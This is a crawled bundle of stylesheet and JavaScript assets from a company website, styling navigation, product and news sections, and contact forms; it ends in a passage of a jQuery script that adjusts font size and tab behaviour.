header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #337fe5; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


--- FILE ---
content_type: text/css
request_url: http://www.mhhbq.com/Templates/default/style/style.css
body_size: 7440
content:
@charset "utf-8";/* CSS Document */

body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}

html {margin: 0px;padding: 0px;}

* {margin: 0;padding: 0;}

ul, li {list-style-type: none;}

a {text-decoration: none;color: #8c8f91;}

img {margin: 0;padding: 0;vertical-align: bottom;}

a:hover {text-decoration: none;}

img {width: 100%;height: auto;}

p {margin: 0px;}

button {outline: none;}





.prolist_index{ background:#e8f3f7; clear:both; overflow:hidden; position:relative;}

.swiper-containerprolist{ overflow:hidden;}

.prolist_index p{ font-size:20px; color:#404040; padding-top:50px; line-height:38px;}

.prolist_index li{ padding-top:35px; padding-bottom:35px; border-right:1px solid #FFF;border-left:1px solid #FFF;}

.prolist_index span{ font-size:14px; color:#7a7a7a; text-transform:uppercase;}

.prolist01{ background:url(prolist01.png) no-repeat top center;}

.prolist02{ background:url(prolist02.png) no-repeat top center;}

.prolist03{ background:url(prolist03.png) no-repeat top center;}

.prolist_end{ background:url(prolist_end.png) no-repeat top center;}

.prolist_index .swiper-button-prevprolist{background: url(prolist_left.png) no-repeat;width:42px; height:42px; position:absolute; left:10%; top:40%;}

.prolist_index .swiper-button-nextprolist{background: url(prolist_right.png) no-repeat; width:42px; height:42px; position:absolute; right:10%; top:40%;}





.prosol_index{background:url(prosol_bg.jpg) no-repeat bottom center; padding-bottom:90px; padding-top:50px;}

.prosol_tit01{ font-size:42px; color:#232323; text-transform:uppercase; font-weight:bold;}

.prosol_tit02{background: url(prosol_titbg.png) center center no-repeat; color:#3b3b3b; font-size:24px;}

.prosol_index h1{ font-size:28px; color:#232323; margin-bottom:50px; line-height:50px;}

.prosol_index ul{display: flex;flex-wrap: wrap;}

.prosol_index ul li{ margin-bottom:20px; padding:0 10px; }

.prosol_index ul li div{ padding-top:30px;}

.prosol_index ul li p{font-size: 24px;padding-top: 64px;padding-bottom: 10px;}

.prosol_index ul li span{ text-align: center;font-size: 16px;width:85%; display:block; margin:0 auto;}



.prosol_div1 div{ background:#e3e3e3; height:100%; }

.prosol_div1 p{background: url(prosol_divimg1.jpg) top center no-repeat; color:#363636;}

.prosol_div1 span{color: #808080;}

.prosol_div2 div{ background:#e3e3e3; height:100%;}

.prosol_div2 p{color:#363636;background: url(prosol_divimg3.jpg) top center no-repeat;}

.prosol_div2 span{color: #808080;}

.prosol_div3 div{ background:#212121; height:100%;}

.prosol_div3 p{color:#fff;background: url(prosol_divimg2.jpg) top center no-repeat;}

.prosol_div3 span{color: #fff;}



.about_index{background:url(about_bg.jpg) no-repeat top center; padding-top:90px; position:relative; } 

.about_left{ width:47%; float:left; margin-bottom:20px; text-align:left;}

.about_title{ font-size:30px; color:#ffffff; font-weight:bold; text-transform:uppercase; background:url(about_title.jpg) no-repeat left bottom;}

.about_title span{ display:block; font-size:48px;}

.about_nr{ font-size:16px; color:#ffffff; line-height:26px; margin-top:30px; margin-bottom:30px;}

.about_left a{ width:160px; line-height:38px; display:block; text-align:center; font-size:16px; color:#FFF; background:#b5130e;}

.about_right{ width:50%; float:right; margin-bottom:87px;}

.about_right img{ width:auto; max-width:100%;}



.about_ul{ background:#FFF; overflow:hidden; width:100%; padding-top:40px; padding-bottom:40px; z-index:9999; margin-bottom:0px; box-shadow:2px 8px 10px #dbdbdb;}

.about_ul li img{ width:unset; margin-bottom:10px;}

.about_ul li{ float:left; width:20%; text-align:center; background:url(adout5_li.jpg) no-repeat right center;}

.about_ul li p{ color:#6e6e6e; font-size:16px; line-height:20px;  }



.product_bg{ background:url(pro_bg.jpg) no-repeat top center; clear:both; overflow:hidden; padding-top:126px; margin-top:-75px; padding-bottom:30px;  }

.product_bg .prosol_tit02{ margin-bottom:40px;}

.product_index li{ margin-bottom:20px; padding-left:4px; padding-right:4px; }

.product_index li img{ margin-bottom:5px;}

.product_index li a{ display:block; background:#f5f5f5; padding:3px;}

.product_index li a h3{ font-size:18px; color:#4c4c4c; line-height:45px;}

.product_index li a span{ display:block;font-size:14px; color:#fff; width:192px; line-height:30px; background:#4c4c4c; margin:0 auto; margin-bottom:22px; }



.wenzi_tedian{ text-align:left; padding-bottom:25px;}

.wenzi_tedian h2{ font-size:18px; font-weight:bold; margin-bottom:15px; }

.wenzi_tedian p{ font-size:14px; line-height:25px;   }



.lXPopup-btn {

    width: 110px;

    height: 30px;

    border-radius: 30px;

    border: 0;

    outline: 0;

    box-shadow: 0 1px 8px rgba(255,255,255,.2);

    line-height: 2;

    background-color: #6cabfa;

    color: #fff;

	cursor: pointer;



}











.youshi_bg{ background:url(youshi_bg.jpg) no-repeat top center; clear:both; overflow:hidden; padding-top:72px; padding-bottom:72px;}

.youshi_left{text-align:left;}

.youshi_title_en{ background:url(youshi_title.png) no-repeat left top; color:#ffffff;font-size:46px; text-transform:uppercase; line-height:45px; padding-top:34px;height:166px; }

.youshi_title01{ font-size:42px; color:#ffffff; margin-top:23px;}

.youshi_title02{ font-size:34px; color:#ffffff; margin-bottom:15px;}

.youshi_left img{ width:auto; max-width:100%;}

.youshi_title_en02{ font-size:12px; color:#ffffff; text-transform:uppercase; margin-top:15px; max-width:250px;}



.youshi_right{ background:#ffffffc7; padding:50px 30px 30px 30px; display: flex;flex-wrap: wrap;}

.youshi_right img{ width:auto; max-width:100%;}

.youshi_right li{ margin-bottom:25px;}

.youshi_right li p{ font-size:20px; color:#323232; line-height:40px;}

.youshi_right li span{ font-size:14px; color:#787878; display:block; line-height:20px;}



.news_index{ padding-top:35px; padding-bottom:50px; clear:both; overflow:hidden; }

.home_title{ width:100%; clear:both; overflow:hidden; margin-bottom:20px; }

.home_title p{ float:left; font-size:36px; color:#3b3b3b;}

.home_title a{ font-size:14px; border:1px solid #888888; color:#888888; float:left; border-radius:30px; padding:3px 10px; display: block; margin-left:20px; margin-top:20px;}

.news01{margin-top:10px;  }

.news01:hover p.news_title{ color:#255faf; background:url(news_top_h.jpg) no-repeat bottom center; }

.news_title{ font-size:18px; color:#353535; text-align:center; background:url(news_top.jpg) no-repeat bottom center;line-height:42px; padding-bottom:14px; margin-bottom:20px; overflow:hidden;}

.news_ul{ clear:both; overflow:hidden;}

.news_ul li{ margin-top:25px; clear:both; overflow:hidden; text-align:left;}

.news_ul li:hover p{ color:#255faf; }

.news_ul li:hover span{ color:#255faf; }

.news_ul li img{ float:left; margin-right:3%; width:20%;}

.news_ul li div{ width:77%; float:left;}

.news_ul li div p{ font-size:14px; color:#6c6c6c; line-height:30px; height:30px; overflow:hidden; }

.time_index{ color:#6c6c6c;  font-size:14px;}

.news_dms{ font-size:12px; color:#9a9a9a; line-height:19px; height:38px; overflow:hidden; display:block;}

.news_more{ width:131px; line-height:31px; background:#255faf; text-align:center; margin-top:25px;}

.news_more a{ font-size:16px; color:#ffffff;}



.news02{ float:right;margin-top:10px;}

.swiper-containerzs{ overflow:hidden; padding-top:25px; clear:both;}

.news02 .swiper-button-prevzs{background: url(gshd_left.jpg) no-repeat;width:12px; height:12px; position:absolute; left:0; top:50%;}

.news02 .swiper-button-nextzs{background: url(gshd_right.jpg) no-repeat; width:12px; height:12px; position:absolute; right:0; top:50%;}

.news02 li p{ color:#6e6e6e; font-size:16px; line-height:60px; }

.news02 li img{ border:1px solid #d0d0d0; padding:4px;}

.zs_bottom{ background:#255faf; padding:10px; width:80%; margin:0 auto;}

.zs_bottom p{ color:#ffffff; font-size:16px; line-height:24px; }



.foot_index_bg{ background:#2e2d33; clear:both; overflow:hidden; padding-top:47px; padding-bottom:54px;}

.foot_index_bg .container{display: flex;flex-wrap: wrap;}

.foot_index_bg .container div{ padding-left:45px; padding-right:45px;}

.foot_left{ padding-top:40px; text-align:left; border-right:1px dashed #424951; }

.foot_left img{ width:auto; max-width:100%; margin-bottom:10px;}

.foot_left p{ font-size:14px; color:#FFF; line-height:22px;   }

.foot_cen{ text-align:left; border-right:1px dashed #424951; padding-left:50px;}

.foot_cen p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_dh.jpg) no-repeat left center; }

.foot_cen li{ font-size:16px; color:#FFF; line-height:40px;}

.foot_cen li span{ font-size:14px; margin-left:10px;}

.foot_right{ text-align:left;}

#facebookContact table{ width:100%;}

.foot_right p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_liuyan.jpg) no-repeat left center;}

#telContact{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%; }

#nameContact{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%;}

#contentContact{ height:80px; margin-bottom:10px;   background:#363539; border:none;}

.tijiao_in{ width:100%; background:#255faf; font-size:16px; color:#FFF; line-height:34px;}



.footer_index{ clear:both; border-top: 1px solid #464a56; background:#2e2d33; }

.footer_index img{ width:auto;}

.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}

.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}

.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

.footer_index .container{ position:relative; padding:15px;}

.bottom_xs_top{ position:absolute; right:0; top:0;}

.bottom_xs_top a{ display:block; background:url(bottom_top.jpg) no-repeat top center; width:45px; height:45px;}





@media (max-width:1200px) { 

.prosol_index ul li div{ padding-top:15px;}

.prosol_index ul li p{ padding-top:50px;  font-size:22px;}

.prosol_index ul li span{ font-size:15px;}

.prosol_index{ padding-bottom:50px;}

.prolist_index .swiper-button-prevprolist{ left:0;}

.prolist_index .swiper-button-nextprolist{ right:0;}

 }



@media (max-width:1000px) { 

.foot_index_bg .container div{  padding-left:15px; padding-right:15px;}

.zs_bottom{ width:100%;}

.prolist_index .swiper-button-prevprolist{ display:none;}

.prolist_index .swiper-button-nextprolist{display:none;}

.youshi_left{ display:none;}

.youshi_bg{ padding-top:5%; padding-bottom:5%;}



 }



@media (max-width:767px) { 

.foot_left{ padding-top:0px; padding-bottom:20px;  border:none; }

.about_left{ width:100%;}

.about_right{ display:none;}

.about_index{ padding-top:50px;}

.prosol_img{ display:none;}

.prosol_index ul li div{ padding-bottom:15px; font-size:0px;}

.prosol_index ul li{ width:100%;}

.product_index li{ width:50%; float:left;}

.youshi_right li{ width:50%; float:left;}

.youshi_bg{ background:#2673c2;}





 }

  

 @media (max-width:425px) { 

.foot_cen{ width:100%; max-width:100%;flex: 0 0 100%; border:none;}

.foot_right{ width:100%; max-width:100%;flex: 0 0 100%;}

.about_ul{ display:none;}

.about_index{ overflow:hidden;} 

.prosol_tit01{ font-size:30px;}

.about_title span{ font-size:35px;}

.news01{ padding-left:0px; padding-right:0px;}

.prosol_index ul li{ padding-left:0px; padding-right:0px;}

.product_index li a span{ width:80%;}



 }

 







/*内页*/

.lxfs_liuyan{ padding-bottom:74px; padding-top:25px;}

.fangan_liuyan{ background:#f5f5f5; padding-bottom:74px;}

.fangan_liuyan_title{ color:#222222; font-size:25px; text-align:center; line-height:150px;  background:url(fangan_liuyan_title.png) no-repeat center center;}

#facebook table{ width:100%;}

.zxly_r{ margin-right:30px;}

#name{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#tel{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#youxiang{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}

#gsname{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#sbsydd{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}

#yongtu{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}

#cpname{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:left;}

#wuliao{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:right;}

#content{font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;padding-top: 10px;height:264px; border:1px solid #d7d7d7; }

.anniu_lxfs{ background:#f0a50e; line-height:50px;font-size: 16px;color: #fff;width: 100%;margin-top: 10px;outline: none; border:none;}







/*关于我们*/

.about_ny{ overflow:hidden; clear:both; padding-bottom:59px;}

.about_ny_gif{ text-align:center; clear:both; width:100%; padding-top:30px;}

.about_ny_gif img{ max-width:100%; width: auto; }

.about_ny_tit{ font-size:24px; color:#345ba6; margin-bottom:25px; text-align:center;}

.about_ny_nr{ overflow:hidden; clear:both; min-height:400px; text-align:left;}

.about_ny_nr p{ font-size:14px; color:#696969; line-height:30px; text-indent:2em;} 

.about_ny_nr img{ max-width:100%; border:1px solid #dfdfdf; padding:5px; width: auto; /*float:left;*/}

.about_ny_nr table{line-height: 25px;    text-align: center;    font-size: 14px;}

.about_pege .container{display: flex;flex-wrap: wrap;flex-direction: row-reverse; align-items: center;}

.about_ny_iframe iframe{ width:100%; height:450px;}





/*内页通用*/

.title_ny{ border-bottom:1px solid #e5e5e5; margin-bottom:25px; overflow:hidden; clear:both;}

.title_ny_tit{ float:right; color:#a0a0a0; font-size:14px; line-height:41px; background:url(ny_mbx.jpg) no-repeat left center; padding-left:23px;}

.title_ny_tit a{ color:#a0a0a0; font-size:14px;}

.title_ny h1{ color:#a0a0a0; font-size:16px; line-height:41px; float:left;}

.ny_fl{ float:right; margin-bottom:0px;}

.ny_fl li{ float:left; margin:0px 10px;}

.ny_fl li a{ font-size: 14px; color: #999999; line-height:41px; }



.container_ny{ padding-bottom:30px; overflow:hidden;padding-left: 0px;padding-right: 0px;  }

.right_ny{padding-left: 0px;padding-right: 0px;}

.right_ny .pro_list_ny li{padding-left: 10px;padding-right: 10px;}

.pro_list_ny{display: flex;flex-wrap: wrap;overflow: hidden; min-height:300px;}

.pro_list_ny li{margin-bottom: 20px;}

.pro_list_ny li a{display: block;box-shadow: 3px 3px 6px #ccc;}

.pro_list_ny li p{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}

.pro_list_ny li h3{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}

.pro_list_ny li img{width: 100%;box-shadow: 1px 3px 1px #ccc;}



.sidebar_xs{display: none;}

.sidebar_ul{display: none; margin-bottom:20px;}

.sidebar_h4{text-align: center;background: #255faf;line-height: 40px;margin: 20px;border-radius: 12px;color: #fff;}

.sidebar_xs  .sidebar_ul li{text-align: center;line-height: 38px;margin-top: 4px;border-radius: 12px;border-bottom: 1px solid #255faf;margin-left: 20px;font-size: 16px;margin-right: 20px;}

.sidebar_xs  .sidebar_ul li:hover{background: #1261ac;color: #fff;}

.sidebar_xs  .sidebar_ul li:hover a{color: #fff;}



#page{text-align: center;clear: both;}

.pagination > li > a, .pagination > li > span{color: #826d86;}

.pro_ny_content img{ width:auto; max-width:100%;}



.list{margin-top: 20px;margin-bottom: 20px;line-height: 26px; text-align:left;}

.list a{color: #2f2f2f;font-size: 15px;}



/*内页通用左侧分类*/

.cleftnav{ }

.cleftnav_d dd{ display:block !important;}

.cleftnav img{ width:auto;}

.system_log{ margin-bottom:0px;}

.cleftnav dt {line-height: 38px;border: 1px solid #e2e2e2;}

.cleftnav dt p{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal;}

.cleftnav dt a{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal; display:block;}

.cleftnav dt img{float: right;padding-right: 10px;padding-top: 15px;}

.cleftnav dd {padding-left:15px; line-height: 25px; border-bottom: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; }

.cleftnav dd a {font-size:14px;color:#474747;font-weight:normal; line-height:30px;}

.dym_d{ text-align:left; clear:both;}

.dym_d a{ display:block;}



.nav_contact{margin-top: 30px; text-align:left;}

.nav_h2title{background: #255faf;}

.nav_h2title p{font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px; text-align:left;}

.contact_h2title{background: #f5f5f5;font-size: 20px;font-weight: bold;color: #2f2f2f;padding-left: 10px;line-height: 42px;}

.navcontact{text-decoration: none;color: #6a6d6f;font-size: 15px;line-height: 34px;border: 1px solid #e2e2e2; text-align:left;}

.navcontact li{border-bottom: 1px solid #e2e2e2;padding-left: 10px;}

.navcontact li:first-child{font-size: 16px;font-weight: bold;}



/*新闻列表页*/

.news_ny_bg{overflow: hidden;clear: both; padding-bottom:25px;}

.news_ny_bg .container{background: #fff;}

.news_ny{margin: 0 auto;}

.news_ny li{width: 100%;overflow: hidden;clear: both; margin-bottom:15px;}

.news_ny li>a>p{font-size: 18px;line-height: 40px;margin-right: 12px;width: 13%;float: left;text-align: center;color: #787878;}

.news_ny li>a>p>span{font-size: 36px;padding-bottom: 6px;display: block;border-bottom: 1px solid #acacac;}

.news_ny_tit{ margin-top:40px;}

.news_ny_des{width: 71%;float: right; margin-top:40px;}

.news_ny_img{width: 27%;float: left;}

.news_ny_des_main{color: #787878;font-size: 14px;line-height: 20px;padding-bottom: 16px;margin-bottom: 16px;border-bottom: 1px solid rgba(0,0,0,0.1); text-align:left;}

.news_ny_des_main span{display: block;font-size: 18px;line-height: 33px;}

.news_ny_des_an{font-size: 14px;color: #787878;font-weight: bold;}

.news_ny li>a{ display:block;}

.news_ny li>a>p:first-child{width: 10%;}

.news_ny li>a>p:nth-child(2){width: 14%;}



/*新闻内页*/

.title_news{font-size: 26px;text-align: center;line-height: 62px;color: #333;}

.hit{font-size: 14px;text-align: center;display: block;margin-bottom: 10px;color: #333;}

.nry_content{ min-height:300px; text-align:left; margin-top:40px;}
.nry_content p{font-size: 16px;text-indent: 2em;line-height: 24px;color: #333;}
.nry_content a{color: #333; text-indent:0;font-size: 16px;line-height: 24px;}
.list{font-size: 14px;margin-top: 20px;margin-bottom: 20px;color: #333;}

.list a{color: #333;color: #333;}



/*产品内页*/

.products_ny_tits{border-bottom:1px solid #076ce0;margin-bottom: 30px;}

.products_ny_tits p{width: 10%;background: #076ce0;text-align: center;font-size: 16px;color: #fff;line-height: 46px;}

.pro_ny_tit{font-size: 30px;text-align: center;margin-bottom: 24px;color: #666;}

.cpny_img{ text-align:center; padding-bottom:25px; max-width:50%; margin:0 auto;}

.cpny_img img{ text-align:center; width:auto; max-width:100%;}

.nry_content p img{width: auto; max-width:100%; margin-left:-2em;}

.pro_ny_content{clear: both;color: #333;font-size: 15px;margin-bottom: 20px; text-align:left;}

.pro_ny_content_tit{border: 1px solid #eaeaea;margin-bottom: 26px;line-height: 40px;}

.pro_ny_content_tit p{width: 10%;text-align: center;font-size: 14px;border-right: 1px solid #eaeaea;color: #076ce0;border-top:4px solid #076ce0;}



.image li{float: left;margin-bottom: 12px;box-shadow: 3px 3px 6px #ccc;}

.image li h3{text-align: center;font-size: 16px;line-height: 34px; height:34px; color: #666;}

.image{display: flex;flex-wrap: wrap;}



/*联系方式*/

.lxfs_top{ text-align:center; padding-top:50px;}

.lxfs_top p{ color:#333333; font-size:25px; line-height:86px;}

.lxfs_top span{ color:#777777; font-size:13px; line-height:24px; display:block; margin-bottom:40px;}

.lxfs_top ul{ clear:both; width:400px; margin:0 auto; margin-bottom:30px; overflow:hidden;}

.lxfs_top ul li{ float:left; width:46%; margin:2%;}

.lxfs_top ul li img{ border:1px solid #dbdbdb;}

.lxfs_top ul li p{ color:#898989; font-size:14px; line-height:30px;}

.lxfs_bottom_top01{ font-size:20px; color:#333333; text-align:center;}

.lxfs_bottom_top02{ font-size:33px; color:#ff9900; text-align:center; font-weight:bold;}

.lxfs_bottom ul{ margin-bottom:68px; clear:both; overflow:hidden;}

.lxfs_bottom ul li{ border-bottom:1px solid #e9e9e9; padding-top:50px; padding-bottom:34px; height:135px; overflow:hidden; text-align:left;}

.lxfs_bottom ul li img{ width:auto; float:left;}

.lxfs_bottom ul li p{ color:#9c9c9c; font-size:15px;}

.lxfs_bottom ul li span{ color:#2e2e2e; font-size:20px; display:block;}

.lxfs_bottom ul li a{ color:#2e2e2e;}



.iw_poi_title {color:#CC5522;font-size:14px;font-weight:bold;overflow:hidden;padding-right:13px;white-space:nowrap}

.iw_poi_content {font:12px arial,sans-serif;overflow:visible;padding-top:4px;white-space:-moz-pre-wrap;word-wrap:break-word}

.BMap_Marker img{ width:auto;}



.fuwu_title{ text-align:center; margin-bottom:20px;}

.fuwu_title h3{ font-size:18px; color:#636363;background:url(title_bg.png) no-repeat center center ; margin:0px; line-height:30px; }

.fuwu_title p{ color:#232323; font-size:30px; margin-top:15px; text-transform:uppercase; font-weight:bold;}



.footerDiv{display: none;}

.chanpin_xs{display: none;}

.shebei_tits{display: none;}

.new_tits{display: none;}

.footerDiv li{width:33.3%;float:left;}



 @media (max-width: 1000px) {

.news_ny li>a>p:first-child{display: none;}

.news_ny li>a>p:nth-child(2){width: 27%;margin-right: 10px;}

.zxly_ny_nr{ width:80%;}

.anniu_ny{ margin-left:133px;}

 }



 @media (max-width: 767px) {

.chejian_nr_right li img{ height:auto;}

.navigation{display: none;}

.sidebar_xs{display: block;}

.news_ny_des{width: 100%;}

.news_ny_img{ display:none;}

.news_ny_des{ margin-top:0px;}

.pro_ny_content_tit p{ width:25%;}

.products_ny_tits p{ width:25%;}

.cpny_img{ max-width:80%;}

.zxly_ny_nr{ width:90%;}

.anniu_ny{ margin-left:0px; width:100%;}

#dituContent{ height:450px !important;}



.footerDiv{display: block;}

.footer_phonebai{display: block;}

.footerDiv{background: #1e60b9;position: fixed;bottom: 0px;width: 100%;z-index: 9999999;}

.footerWrap{ margin-left:0px;  }

.footerWrap li{text-align: center;margin-top: 6px; list-style:none;}

.footerWrap li a{color: #fff;font-size: 15px;display: block;}

.footerWrap li i{display: block;}

.footerWrap li a img{display: block;margin: 0 auto;}

.footer_phonebai{font-size: 16px;color: #5d5d5d;text-align: center;line-height: 30px;}

.footer_phonebai a{font-size: 16px;color: #5d5d5d;}

.chanpin_xs{display: block;}

.product_tui{display: none;}

.huoban{background: #4c4c4c;}

.form2{width: 100%;}

.huoban_right{background: none;}

.honor_bg{display: none;}

.new_tit{display: none;}

.new_tits{display: block;}

.youshi_bg .container{padding-left: 4px;padding-right: 4px;}

.footerDiv ul{margin-bottom: 0px;}

 }

 

  @media (max-width: 556px) {

.lxfs_bottom ul li{ width:100%; max-width:100%;}

 }



 @media (max-width: 425px) {

.ny_fl{ width:100%; float:none; clear:both;}

.ny_fl li{ width:25%; margin:0px; text-align:center;}

.title_ny_tit{ line-height:25px; padding-top:7px; padding-bottom:7px; padding-left:18px;}

.pro_ny_content_tit p{ width:30%;}

.products_ny_tits p{ width:30%;}

#dituContent{ height:300px !important;}

.lxfs_top ul{ width:100%;}

.lxfs_top p{ font-size:20px; line-height:30px;}

.title_news{ line-height:33px;}

.foot_index_bg{ padding-bottom:35px;}

 }





/* mobile_footer */

.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; display:none; }



.mobile_footer ul { display: flex; justify-content: space-between; margin-bottom:0px; }



.mobile_footer ul li { padding: 7px 5px; background-color: #255faf; }



.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }



.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; line-height:30px; }



.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }



.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

.row{ margin:0px;}



@media (max-width: 768px) {  

.mobile_footer{ display:block;}



}





.word_news,

.word_news h2,

.word_news a .word_protduct,

.word_protduct h2,

.word_protduct h3,

.word_protduct a {

    color: #333;

}



.word_news div,

.word_protduct div {

    margin: 0 10px;

}



.word_protduct h2,

.word_protduct h2 span {

    font-family: auto;

    font-size: 20px;

    font-weight: bold;

    line-height: 40px;

    text-align: center;

    padding: 15px 0;

}



.word_protduct h2 span {

    text-indent: 0%;

    display: inline-block;

}



.word_protduct h3,

.word_news h2 {

    text-indent: 0%;

    font-family: auto;

    font-size: 20px;

    font-weight: bold;

    line-height: 55px;

    text-align: left;

}



.word_protduct p,

.word_protduct a,

.word_news a {

    font-size: 14px;

    line-height: 30px;

    text-align: left;

}



.word_news ul,

.word_protduct ul {

    overflow: hidden;

}



.word_news li,

.word_protduct li {

    text-align: left;

}



.word_news li a,

.word_protduct li a {

    display: block;

    width: 90%;

    height: 30px;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

}

--- FILE ---
content_type: application/javascript
request_url: http://www.mhhbq.com/Templates/default/style/index.js
body_size: 2709
content:
$(function () {

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    $('.nav-tabss a').click(function (e) {
        e.preventDefault();
        $(this).tab('show');
    });
    $('.nav-tabss a').hover(function () {
        $(this).click();
    })

